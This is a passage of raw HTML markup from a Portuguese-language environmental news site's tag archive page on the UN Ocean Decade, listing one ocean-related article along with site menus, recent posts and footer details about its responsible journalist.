tdb-normal-menu menu-item-1428"><a href="https://eco21.eco.br/category/energia-eolica/"><div class="tdb-menu-item-text">Energia Eólica</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1430 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/nao-renovavel/"><div class="tdb-menu-item-text">Não Renovável</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1431"><a href="https://eco21.eco.br/category/energia-termoeletrica/"><div class="tdb-menu-item-text">Energia Termoelétrica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1432"><a href="https://eco21.eco.br/category/energia-nuclear/"><div class="tdb-menu-item-text">Energia Nuclear</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1433"><a href="https://eco21.eco.br/category/combustiveis-fosseis/"><div class="tdb-menu-item-text">Combustíveis Fósseis</div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12758"><a href="https://eco21.eco.br/doe-aqui/"><div class="tdb-menu-item-text">Doação</div></a></li></ul></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_44 td_block_template_1"><style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44 .td-spot-id-spot_img_hidden{display:none}.tdi_44 .td-adspot-title{display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}@media (max-width:767px){.tdi_44 .td_spot_img_all{display:none}.tdi_44 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_tl"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_tp"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a><a href="https://www.catarse.me/ECO21?ref=user_contributed&amp;project_id=96009&amp;project_user_id=1106301" target="blank"  class="td_spot_img_mob"><img data-lazyloaded="1" src="[data-uri]" width="1067" height="97" data-src="https://media.eco21.eco.br/2025/08/ab08ad03-banner2.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_46{min-height:0}.tdi_46>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48:before,.tdi_48:after{display:table}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://eco21.eco.br/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Década do oceano</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Tag: década do oceano</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap clearfix post-13799 post type-post status-publish format-standard has-post-thumbnail category-biomas-aquaticos category-ciencia category-conservacao category-decada-do-oceano category-elisa-homem-de-mello category-eventos category-objetivos-de-desenvolvimento-sustentavel category-oceanos category-sustentabilidade tag-ciencia tag-decada-das-nacoes-unidas-da-ciencia-oceanica-para-o-desenvolvimento-sustentavel tag-decada-do-oceano tag-eco-21 tag-eco21 tag-oceano tag-ods tag-ods-14 tag-unesco" ><div class="td-module-image"><div class="td-module-thumb">
<a href="https://eco21.eco.br/biomas-aquaticos/o-oceano-que-precisamos-para-o-planeta-que-queremos/" rel="bookmark" class="td-image-wrap" title="O OCEANO QUE PRECISAMOS PARA O PLANETA QUE QUEREMOS">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="511" class="entry-thumb" data-src="https://media.eco21.eco.br/2022/10/9eee9faa-dialogos-da-cultura-oceanica--768x511.jpg" alt="O OCEANO QUE PRECISAMOS PARA O PLANETA QUE QUEREMOS" title="O OCEANO QUE PRECISAMOS PARA O PLANETA QUE QUEREMOS" /></a></div>
<a class="td-post-category" href="https://eco21.eco.br/category/biomas-aquaticos/">Biomas aquáticos</a></div><h3 class="entry-title td-module-title">
<a href="https://eco21.eco.br/biomas-aquaticos/o-oceano-que-precisamos-para-o-planeta-que-queremos/" rel="bookmark" title="O OCEANO QUE PRECISAMOS PARA O PLANETA QUE QUEREMOS">
O OCEANO QUE PRECISAMOS PARA O PLANETA QUE QUEREMOS                        </a></h3><div class="td-module-meta-info"><div class="td-post-author-name">
<a href="https://eco21.eco.br/author/eco21/">eco21</a>
<span> - </span></div><span class="td-post-date">
<time class="entry-date updated td-module-date" datetime="2022-10-19T00:21:09+00:00" >19 de outubro de 2022</time>
</span><div class="td-module-comments">
<a href="https://eco21.eco.br/biomas-aquaticos/o-oceano-que-precisamos-para-o-planeta-que-queremos/#respond">
0                            </a></div></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/amazonia/uma-solucao-fundiaria-para-a-amazonia/">UMA SOLUÇÃO FUNDIÁRIA PARA A AMAZÔNIA&nbsp;</a></li><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/meio-ambiente/ecofabrica-da-mangueira-evita-poluicao-de-69-milhoes-de-litros-de-agua-e-distribui-produtos-ecologicos-gratuitos-a-comunidade/">Ecofábrica da Mangueira evita poluição de 69 milhões de litros de água e distribui produtos ecológicos gratuitos à comunidade</a></li><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/opiniao/apos-a-cop30-o-que-realmente-mudou-e-o-que-as-empresas-precisam-observar-agora/">Após a COP30: o que realmente mudou — e o que as empresas precisam observar agora</a></li><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/samyra-crespo/civilizacao-ocidental-em-declinio/">CIVILIZAÇÃO OCIDENTAL EM DECLÍNIO</a></li><li><a class="wp-block-latest-posts__post-title" href="https://eco21.eco.br/dia-do-fotografo/por-tras-das-lentes-fotografos-mantem-viva-a-memoria-do-xingu-e-da-transamazonica/">Por trás das lentes: fotógrafos mantêm viva a memória do Xingu e da Transamazônica</a></li></ul></aside></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_52{min-height:0}.tdi_52>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style><div class="tdi_51_rand_style td-element-style" ></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_54{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_54 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_54{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_54{padding-top:40px!important}}</style><div class="tdi_53_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_53_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://media.eco21.eco.br/2022/01/9c86ab2d-47-1.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_56{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_57{display:inline-block!important}}</style><style>.tdi_57 .tdb-logo-a,.tdi_57 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_57 .tdb-logo-svg-wrap{display:block}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-img-wrap{display:block}.tdi_57 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_57 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_57 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="300" height="73" class="tdb-logo-img" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>@media (max-width:767px){.tdi_58{justify-content:center!important;text-align:center!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_58 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© ECO21 Todos os direitos reservados.
PDI - Publicador Digital Inteligente.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_59 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:10px!important;margin-bottom:20px!important}</style><style>.tdi_60 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_60 .tdm-social-item i.td-icon-linkedin,.tdi_60 .tdm-social-item i.td-icon-pinterest,.tdi_60 .tdm-social-item i.td-icon-blogger,.tdi_60 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_60 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_60 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_60 .tdm-social-item i,.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_60 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_60.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_60 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_60 .tdm-social-item i.td-icon-linkedin,.tdi_60 .tdm-social-item i.td-icon-pinterest,.tdi_60 .tdm-social-item i.td-icon-blogger,.tdi_60 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_60 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_60"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revista.eco21"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eco21_oficial/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_64  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_64{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_64,.tdi_64 .tdc-inner-columns{display:block}.tdi_64 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64>.vc_column_inner,.tdi_64>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64>.vc_column_inner,.tdi_64>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_66  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66 .vc_column-inner>.wpb_wrapper,.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_66{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_67 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>@media (max-width:767px){.tdi_67{justify-content:center!important;text-align:center!important}}</style><style>.tdi_67{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_67 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Desde 1990 que Lúcia Chayb dedica-se a semear informação socioambiental.  É a
jornalista responsável pelo eco21.eco.br .
Informações pelo e-mail luciachayb@gmail.com e no Instagram @luciachayb
@eco21_oficial</p></div></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_69{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:35%!important}}@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_70" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_70 .td-block-title>*,.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_70 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#febe2b}.tdi_70{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_70{display:inline-block!important}}</style><style>body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_70 .td-block-title a,body .tdi_70 .td-block-title span{font-size:18px!important}}@media (max-width:767px){body .tdi_70 .td-block-title{text-align:left}body .tdi_70.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_70.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_70.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_70.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_70.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_70.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_70.td_block_template_12 .td-block-title{justify-content:flex-start}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Redes Sociais</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_71 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_71" ><style>@media (max-width:767px){.tdi_71{justify-content:center!important;text-align:center!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_71 ul{margin:0px}body .tdi_71 a,body .tdi_71 .td-blm-sub-icon{color:#ffffff}body .tdi_71 li.current-menu-item>a,body .tdi_71 li.current-menu-ancestor>a,body .tdi_71 li.current-category-ancestor>a,body .tdi_71 li.current-page-ancestor>a,body .tdi_71 a:hover,body .tdi_71 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_71 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_71 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_71 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_71 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_71 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_71 li{line-height:20px!important}}@media (max-width:767px){body .tdi_71 ul{text-align:center;justify-content:center}body .tdi_71 ul li a{justify-content:center}body .tdi_71 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_71 class="td_block_inner td-fix-index"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-783"><a href="https://www.facebook.com/revista.eco21"><span class="td-blm-menu-item-txt">Facebook</span></a></li><li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-785"><a href="https://www.instagram.com/eco21_oficial/"><span class="td-blm-menu-item-txt">Instagram</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_73{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{width:45%!important}}@media (max-width:767px){.tdi_73{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_74 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_74" ><style>.td-theme-wrap .tdi_74 .td-block-title>*,.td-theme-wrap .tdi_74 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_74 .td-subcat-item a:hover,.td-theme-wrap .tdi_74 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_74 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_74 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_74 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_74 .td_quote_on_blocks,.td-theme-wrap .tdi_74 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_74 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_74 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_74 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_74 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_74 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_74 .td-read-more a,.td-theme-wrap .tdi_74 .td-weather-information:before,.td-theme-wrap .tdi_74 .td-weather-week:before,.td-theme-wrap .tdi_74 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_74 .td-post-category,.td-theme-wrap .tdi_74 .td-post-category:hover{background-color:#febe2b}.tdi_74{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_74{display:inline-block!important}}</style><style>body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorias</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_75 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>.tdi_75{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-top:-29px!important}}@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style><style>.td_block_popular_categories{padding-bottom:0}.tdi_75 .td-cat-name{color:#ffffff}.tdi_75 .td-cat-no{color:#ffffff}.tdi_75 li:hover .td-cat-name{color:#febe2b}.tdi_75 li:hover .td-cat-no{color:#febe2b}.tdi_75 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://eco21.eco.br/category/edicoes/"><span class="td-cat-name">Edições</span><span class="td-cat-no">318</span></a></li><li><a href="https://eco21.eco.br/category/opiniao/"><span class="td-cat-name">Opinião</span><span class="td-cat-no">207</span></a></li><li><a href="https://eco21.eco.br/category/politica-ambiental/"><span class="td-cat-name">Política Ambiental</span><span class="td-cat-no">204</span></a></li><li><a href="https://eco21.eco.br/category/biomas/"><span class="td-cat-name">Biomas</span><span class="td-cat-no">120</span></a></li><li><a href="https://eco21.eco.br/category/meio-ambiente/"><span class="td-cat-name">Meio Ambiente</span><span class="td-cat-no">95</span></a></li><li><a 